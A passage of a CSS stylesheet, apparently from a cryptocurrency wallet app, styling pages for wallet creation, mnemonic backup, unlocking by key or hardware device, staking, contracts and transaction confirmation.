    font-weight: 600;
    text-align: center;
    color: #404c6e;
    margin-top: 6px;
    margin-bottom: 12px
}

.GhostButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 40px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box
}

.GhostButton:hover {
    background-color: rgba(0, 0, 0, .05)
}

.GhostButton__icon {
    height: 22px;
    margin-right: 8px
}

.GhostButton__title {
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    cursor: pointer
}

.GhostButton__spinner {
    margin-left: auto;
    margin-right: auto
}

.GhostButton--is-disabled {
    cursor: not-allowed;
    pointer-events: none
}

.SettingsPage {
    display: flex;
    flex-direction: row;
    flex: 1 1
}

.SettingsPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.SettingsSection {
    display: flex;
    flex-direction: column;
    margin-top: 20px
}

.SettingsSection__title {
    font-size: 24px;
    font-weight: 100;
    color: #fff;
    margin-bottom: 15px
}

.SettingsSection__content {
    max-width: 400px
}

.InputTitle {
    font-size: 16px;
    font-weight: 400;
    color: #7a88b5;
    margin-bottom: 6px
}

.GradientButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    background: #1bd3d4;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.GradientButton:hover {
    background: #19c3c4
}

.GradientButton:active {
    background: #18b5b6
}

.GradientButton--is-disabled {
    cursor: not-allowed
}

.GradientButton__title {
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    cursor: inherit;
    text-decoration: none
}

.OnboardingPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.OnboardingPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 560px;
    height: 550px
}

.OnboardingPage__image {
    height: 360px
}

.OnboardingPage__title {
    color: #92a2d6;
    margin-bottom: 6px
}

.OnboardingPage__description,
.OnboardingPage__title {
    font-size: 14px;
    font-weight: 400;
    line-height: 17px;
    text-align: center;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto
}

.OnboardingPage__description {
    color: #fff
}

.OnboardingPage__footer {
    margin-top: auto;
    height: 75px
}

.OnboardingPage__footer,
.OnboardingPage__restore-button {
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto
}

.OnboardingPage__restore-button {
    display: block;
    margin-top: 18px;
    color: #fff;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: 400
}

.CreateWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.CreateWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px
}

.CreateWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: #fff;
    margin-bottom: 10px
}

.CreateWalletPage__subtitle {
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    color: #8a8fb5;
    margin-top: 16px
}

.CreateWalletPage__subtitle a {
    margin-left: 6px
}

.ChoosePasswordCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    min-height: 435px;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px
}

.ChoosePasswordCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    width: 100%;
    margin-left: auto;
    max-width: 360px;
    margin-right: auto
}

.ChoosePasswordCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px
}

.ChoosePasswordCard__footer {
    margin-top: auto
}

.ChoosePasswordCard__title {
    font-size: 17px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 1px
}

.ChoosePasswordCard__subtitle {
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.ChoosePasswordCard__inputs {
    display: flex;
    flex-direction: column
}

.ChoosePasswordCard__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    width: calc(100% - 24px);
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 20px;
    font-family: "AlwynNew", "Helvetica Neue", -apple-system, sans-serif
}

.ChoosePasswordCard__password-input:last-of-type {
    margin-bottom: 2px
}

.ChoosePasswordCard__error {
    font-size: 15px;
    font-weight: 600;
    text-align: left;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px
}

::-webkit-input-placeholder {
    color: #92a2d6;
    opacity: 1
}

:-ms-input-placeholder {
    opacity: 1
}

::-ms-input-placeholder {
    opacity: 1
}

::placeholder {
    color: #92a2d6;
    opacity: 1
}

:-ms-input-placeholder {
    color: #92a2d6
}

::-ms-input-placeholder {
    color: #92a2d6
}

.ChoosePasswordCard__message-wrapper {
    display: flex;
    flex: 1 1;
    margin-top: 10px;
    margin-bottom: 30px;
    align-items: flex-start
}

.ChoosePasswordCard__message {
    font-size: 13px;
    font-weight: 400;
    text-align: left;
    line-height: 16px;
    color: #92a2d6;
    margin-left: 8px;
    /* -webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none;cursor:pointer} */
}

.MnemonicWarningCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px;
    min-height: 435px
}

.MnemonicWarningCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.MnemonicWarningCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.MnemonicWarningCard__footer {
    margin-top: auto
}

.MnemonicWarningCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.MnemonicWarningCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.MnemonicWarningCard__warning-title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #ff1d25;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px
}

.MnemonicWarningCard__warning-body {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92a2d6;
    max-width: 310px
}

.MnemonicWarningCard__warning {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    align-items: center
}

.MnemonicWarningCard__icon {
    height: 116px;
    width: auto;
    align-self: center
}

.MnemonicCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px;
    min-height: 435px
}

.MnemonicCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.MnemonicCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.MnemonicCard__footer {
    margin-top: auto
}

.MnemonicCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.MnemonicCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.MnemonicCard__body {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.MnemonicCard__instructions {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #fff;
    margin-bottom: 30px
}

.MnemonicCard__phrase-container {
    text-align: center;
    position: relative;
    background: #404c6e;
    padding: 20px;
    border-radius: 4px
}

.MnemonicCard__phrase-container p {
    line-height: 25px;
    font-size: 18px;
    word-spacing: 6px;
    font-weight: 900;
    color: #fff;
    margin: 0
}

.MnemonicCard__view-private-key {
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    text-decoration: none;
    margin-top: 8px;
    cursor: pointer
}

.WalletCreationCompleteCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px;
    min-height: 435px
}

.WalletCreationCompleteCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.WalletCreationCompleteCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.WalletCreationCompleteCard__footer {
    margin-top: auto
}

.WalletCreationCompleteCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.WalletCreationCompleteCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.WalletCreationCompleteCard__success-title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #1bded0;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px
}

.WalletCreationCompleteCard__success-body {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.WalletCreationCompleteCard__success {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    align-items: center
}

.WalletCreationCompleteCard__icon {
    height: 116px;
    width: auto;
    align-self: center
}

.UnlockWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 1 1
}

.UnlockWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 440px;
    width: 100%;
    height: 550px
}

.UnlockWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: #fff;
    margin-bottom: 10px
}

.UnlockWalletPage__subtitle {
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    color: #8a8fb5;
    margin-top: 16px
}

.UnlockWalletPage__subtitle a {
    margin-left: 6px
}

.UnlockWalletCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    min-height: 435px;
    border-radius: 12px
}

.UnlockWalletCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px
}

.UnlockWalletCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 50px;
    margin-bottom: 17px
}

.UnlockWalletCard__footer {
    margin-top: auto
}

.UnlockWalletCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.UnlockWalletCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.UnlockWalletCard__tab-bar {
    width: calc(100% + 34px);
    background-color: transparent
}

.UnlockWalletCard__warning {
    display: flex;
    align-self: center;
    flex: 1 1;
    align-items: center;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-align: center;
    color: #ed1e5c;
    max-width: 330px
}

.UnlockWalletCard__warning1 {
    display: flex;
    align-self: center;
    flex: 1 1;
    align-items: center;
    font-size: 12px;
    font-weight: 600;
    line-height: 16px;
    text-align: center;
    color: #ed1e5c;
    max-width: 330px;
    margin-top: 2px;
}

.UnlockWalletViaKeystoreFile {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaKeystoreFile__footer {
    margin-top: auto
}

.UnlockWalletViaKeystoreFile__file-input {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 50px;
    border: 1px dashed #697399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-align: center;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    margin-bottom: 20px;
    position: relative;
    box-sizing: border-box;
    font-size: 17px;
    color: #92a2d6
}

.UnlockWalletViaKeystoreFile__file-input--has-file {
    border: 1px solid #1bded0;
    color: #1bded0
}

.UnlockWalletViaKeystoreFile__file-input--has-file:after {
    content: "";
    display: block;
    position: absolute;
    height: 20px;
    width: 20px;
    left: 12px;
    background-image: url(../public/images/checkmark-green@2x.png);
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 20px 20px
}

.UnlockWalletViaKeystoreFile__file-input:hover {
    background-color: rgba(0, 0, 0, .1)
}

.UnlockWalletViaKeystoreFile__file-input input[type=file] {
    display: none
}

.UnlockWalletViaKeystoreFile__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 15px
}

.UnlockColdWalletLedger__select,
.UnlockWalletViaKeystoreFile__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif
}

.UnlockColdWalletLedger__select {
    width: 100%;
    margin-bottom: 18px;
    text-align: center
}

.UnlockWalletViaMnemonicPhrase {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaMnemonicPhrase__footer {
    margin-top: auto
}

.UnlockWalletViaMnemonicPhrase__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 15px
}

.UnlockWalletViaMnemonicPhrase__mnemonic {
    background-color: rgba(138, 143, 181, .12);
    outline: none !important;
    border: none !important;
    color: #fff;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px
}

.UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    margin-top: 0px;
    margin-bottom: 5px;
    text-align: center;
    color: #92a2d6
}

.UnlockWalletViaMnemonicPhrase__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    padding-left: 12px;
    padding-right: 12px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif;
    box-sizing: border-box
}

.UnlockWalletViaPrivateKey {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaPrivateKey__footer {
    margin-top: auto
}

.UnlockWalletViaPrivateKey__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 15px
}

.UnlockWalletViaPrivateKey__private-key {
    background-color: rgba(138, 143, 181, .12);
    outline: none !important;
    border: none !important;
    color: #fff;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px
}

.UnlockWalletViaPrivateKey__private-key-instructions {
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    margin-top: 6px;
    margin-bottom: 20px;
    text-align: center;
    color: #92a2d6
}

.UnlockWalletViaPrivateKey__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif
}

.UnlockWalletViaColdWallet {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaColdWallet__footer {
    display: flex;
    justify-content: space-between;
    margin-top: auto
}

.UnlockWalletViaColdWallet__footer .GradientButton {
    flex: 1 1
}

.UnlockWalletViaColdWallet__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 0
}

.HardwareDeviceAccountRow {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding-top: 4px;
    padding-bottom: 4px;
    border-bottom: 1px solid #687399;
    cursor: pointer
}

.HardwareDeviceAccountRow * {
    cursor: inherit
}

.HardwareDeviceAccountRow__address {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: left;
    flex: 1 1
}

.HardwareDeviceAccountRow__balances {
    display: flex;
    flex-direction: column;
    align-items: end;
    justify-content: center;
    min-height: 38px
}

.HardwareDeviceAccountRow__balance {
    display: flex;
    flex-direction: row;
    margin-top: 2px;
    margin-bottom: 2px
}

.HardwareDeviceAccountRow__balance img {
    height: 13px;
    margin-left: 6px
}

.HardwareDeviceAccountRow__balance span {
    font-size: 13px;
    color: #fff;
    text-align: right
}

.HardwareOptionButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
    position: relative;
    color: #fff;
    margin-top: 22px
}

.HardwareOptionButton:hover {
    background-color: rgba(0, 0, 0, .05)
}

.HardwareOptionButton__icon {
    height: 22px;
    margin-right: 8px;
    position: absolute;
    left: 8px
}

.HardwareOptionButton__title {
    font-size: 17px;
    font-weight: 400;
    color: inherit;
    cursor: pointer
}

.HardwareOptionButton--is-selected {
    border: 1px solid #1bded0;
    color: #1bded0
}

.DropZone {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999999999;
    width: 100%;
    height: 100%;
    background: rgba(28, 36, 59, .93);
    -webkit-transition: visibility 175ms, opacity 175ms;
    transition: visibility 175ms, opacity 175ms;
    padding: 20px;
    box-sizing: border-box;
    visibility: hidden;
    opacity: 0
}

.DropZone:after {
    content: "";
    display: block;
    width: 360px;
    height: 360px;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    box-sizing: border-box;
    z-index: 0;
    border: 6px dashed rgba(112, 119, 163, .5);
    border-radius: 30px;
    align-self: center
}

.DropZone__icon {
    height: 90px;
    margin-bottom: 20px
}

.DropZone__title {
    font-size: 22px;
    font-weight: 700;
    color: #fff
}

.DropZone--is-active {
    visibility: visible;
    opacity: 1
}

.StakesPage {
    display: flex;
    flex-direction: row;
    flex: 1 1
}

.StakesPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.StakesPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0
}

.StakesPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: flex-end;
    margin-left: 12px
}

.StakesTable {
    color: #fff;
    border: none;
    border-collapse: collapse
}

.StakesTable thead {
    border-bottom: 1px solid #3b4263;
    background-color: rgba(0, 0, 0, .05)
}

.StakesTable th {
    height: 50px
}

.StakesTable th,
.StakesTable tr {
    text-align: left;
    line-height: 44px
}

.StakesTable tr {
    height: 44px;
    border-bottom: 1px solid #3b4263
}

.StakesTable td {
    text-align: left;
    font-size: 15px
}

.StakesTable__header--node-type {
    width: 100px
}

.StakesTable__header--return-height {
    width: 150px
}

.StakesTable__header--holder {
    width: 450px
}

.StakesTableRow__token-wrapper {
    display: flex;
    flex-direction: row;
    align-items: center
}

.StakesTableRow__token-img {
    height: 20px;
    margin-right: 6px
}

.OfflinePage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.OfflinePage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px
}

.OfflinePage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: #fff;
    margin-bottom: 10px
}

.OfflineCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #242f4b;
    min-height: 435px
}

.OfflineCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.OfflineCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.OfflineCard__footer {
    margin-top: auto
}

.OfflineCard__title {
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px
}

.OfflineCard__message,
.OfflineCard__title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.OfflineCard__body {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    align-items: center
}

.OfflineCard__icon {
    height: 116px;
    width: auto;
    align-self: center
}

.ContractPage {
    display: flex;
    flex-direction: row;
    flex: 1 1
}

.ContractPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.DeployContractContent,
.InteractWithContractContent {
    padding-top: 22px;
    padding-bottom: 44px
}

.ContractPage textarea {
    height: 130px;
    padding-top: 10px
}

.ContractPage input,
.ContractPage select,
.ContractPage textarea {
    margin-bottom: 20px !important
}

.ContractPage form .InputError {
    margin-top: -20px;
    margin-bottom: 20px
}

.ReceiveModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.ReceiveModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: #fff;
    margin-bottom: 20px
}

.ReceiveModal__public-address-title {
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    color: #92a2d6;
    margin-bottom: 12px;
    text-transform: uppercase
}

.ReceiveModal__public-address {
    font-size: 17px;
    font-weight: 400;
    text-align: center;
    color: #fff
}

.ReceiveModal__buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    padding: 40px
}

.ReceiveModal__qr {
    display: flex;
    align-self: center;
    width: 160px;
    height: 160px
}

.ReceiveModal__faucet {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 40px
}

.ReceiveModal__faucet-button {
    width: 110px
}

.ReceiveModal__faucet-message {
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #fff;
    margin-top: 12px;
    margin-bottom: 12px
}

.ModalOverlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: rgba(19, 24, 42, .92);
    cursor: pointer
}

.Modal {
    cursor: auto
}

.Modal:focus {
    outline: none
}

.Modal__close-button {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    border-radius: 24px;
    cursor: pointer;
    background: #242f4b;
    pointer-events: none
}

.Modal__close-button,
.Modal__close-button img {
    height: 48px;
    width: 48px
}

.Warning {
    padding: 6px 12px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    border-radius: 6px;
    background-color: rgba(255, 48, 86, .3);
    color: #ff3056;
    font-size: 14px
}

.Warning__learn-more {
    text-decoration: underline;
    color: #fff;
    margin-left: 6px;
    cursor: pointer
}

.PrivateKeyModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 450px;
    height: 500px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.PrivateKeyModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: #fff;
    margin-bottom: 6px
}

.PrivateKeyModal__instructions {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.PrivateKeyModal__private-key {
    background-color: #404c6e;
    outline: none !important;
    border: none !important;
    color: #fff;
    padding: 12px;
    font-size: 17px;
    height: 45px;
    resize: none;
    border-radius: 4px;
    margin-top: 35px;
    margin-bottom: 45px
}

.PrivateKeyModal .GradientButton {
    align-self: center;
    min-width: 200px
}

.TxConfirmationModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.TxConfirmationModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: #fff;
    margin-bottom: 20px;
    display: none
}

.TxConfirmationModal__amount-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase
}

.TxConfirmationModal__amount {
    font-size: 41px;
    font-weight: 300;
    color: #fff;
    line-height: 50px
}

.TxConfirmationModal__token-name {
    font-size: 13px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    line-height: 16px;
    text-transform: uppercase;
    margin-bottom: 20px
}

.TxConfirmationModal__to-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase
}

.TxConfirmationModal__to {
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    line-height: 20px
}

.TxConfirmationModal__holder-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase
}

.TxConfirmationModal__holder {
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    line-height: 20px;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word
}

.TxConfirmationModal__rows {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
    border-top: 1px solid #687399;
    margin-bottom: auto
}

.TxConfirmationModal__row {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: space-between;
    align-items: center;
    min-height: 24px;
    padding-top: 8px;
    padding-bottom: 8px;
    border-bottom: 1px solid #687399
}

.TxConfirmationModal__row-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: left;
    line-height: 22px;
    text-transform: uppercase
}

.TxConfirmationModal__row-value {
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    text-align: left;
    line-height: 22px
}

.TxConfirmationModal__password-container {
    display: flex;
    flex-direction: column;
    padding-top: 25px;
    padding-bottom: 30px
}

.TxConfirmationModal__password-title {
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    line-height: 16px;
    margin-bottom: 5px;
    text-align: center
}

@media only screen and (max-height:650px) {
    .TxConfirmationModal {
        -webkit-transform: scale(.8);
        transform: scale(.8)
    }
}

.UnsupportedDevice {
    display: none;
    justify-content: center;
    align-items: center;
    background-color: #1c243b;
    position: absolute;
    z-index: 1000000000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.UnsupportedDevice__content {
    display: flex;
    flex-direction: column;
    max-width: 374px;
    box-sizing: border-box;
    padding: 10px
}

.UnsupportedDevice__logo {
    height: 34px;
    align-self: center
}

.UnsupportedDevice__title {
    font-size: 23px;
    font-weight: 100;
    line-height: 36px;
    margin-top: 32px;
    text-align: center;
    color: #fff;
    margin-bottom: 22px
}

.UnsupportedDevice__app-store-badge {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 22px;
    cursor: pointer
}

.UnsupportedDevice__app-store-badge img {
    height: 54px;
    align-self: center
}

/* @media only screen and (max-width:800px) {
    .UnsupportedDevice {
        display: flex
    }
} */

.Alert {
    display: flex;
    flex-direction: row;
    align-items: center;
    background-color: #242f4b;
    padding: 12px;
    min-width: 500px;
    box-sizing: border-box;
    min-height: 60px;
    box-shadow: 0 0 56px 2px rgba(0, 0, 0, .2)
}

.Alert__icon {
    width: 24px;
    align-self: center
}

.Alert__message {
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    padding-left: 12px;
    padding-right: 12px;
    color: #fff;
    flex: 1 1
}

.Alert__close-button {
    border: none;
    background-color: transparent;
    cursor: pointer;
    color: #fff;
    outline: none
}

.Alert__close-button img {
    width: 16px
}


.Alert {
    display: flex;
    flex-direction: row;
    align-items: center;
    background-color: #242F4B;
    padding: 12px;
    min-width: 500px;
    box-sizing: border-box;
    min-height: 60px;
    box-shadow: 0px 0px 56px 2px rgba(0, 0, 0, 0.2);
}

.Alert__icon {
    width: 24px;
    align-self: center;
}

.Alert__message {
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    padding-left: 12px;
    padding-right: 12px;
    color: white;
    flex: 1;
}

.Alert__close-button {
    border: none;
    background-color: transparent;
    cursor: pointer;
    color: #FFFFFF;
    outline: none;
}

.Alert__close-button img {
    width: 16px;
}

.App {
    display: flex;
    flex-direction: column;
    max-width: 1100px;
    height: 100%;
    width: 100%;
}

.ContractPage {
    display: flex;
    flex-direction: row;
    flex: 1;
}

.ContractPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.DeployContractContent,
.InteractWithContractContent {
    padding-top: 22px;
    padding-bottom: 44px;
}

.ContractPage textarea {
    height: 130px;
    padding-top: 10px;
    margin-bottom: 20px !important;
}

.ContractPage input {
    margin-bottom: 20px !important;
}

.ContractPage select {
    margin-bottom: 20px !important;
}

.ContractPage form .InputError {
    margin-top: -20px;
    margin-bottom: 20px;
}

.CreateWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.CreateWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
